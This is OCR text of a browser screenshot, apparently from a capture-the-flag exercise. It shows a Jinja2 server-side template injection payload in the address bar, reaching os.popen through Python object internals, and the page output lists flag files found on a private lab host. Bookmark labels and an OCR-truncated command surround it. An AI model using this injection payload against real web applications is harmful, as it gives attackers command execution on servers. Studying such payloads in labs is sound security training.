 不安全 | 192.168.74.166:8080/12?id={{().__class__.__bases__[0].__subclasses__()[117].__init__.__globals__[%27popen%27](%27fi
信息网站 工具 工作 知途 资料 客户地址 百度一下，你就知道 邮箱 树莓派 - 凤七的树... 安徽公共招聘网 财政部会计资格评...
hello,/opt/flag_oietdil /sys/devices/pnp0/00:05/tty/ttyS0/flags
/sys/devices/virtual/net/lo/flags /sys/devices/virtual/net/eth0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
show me your id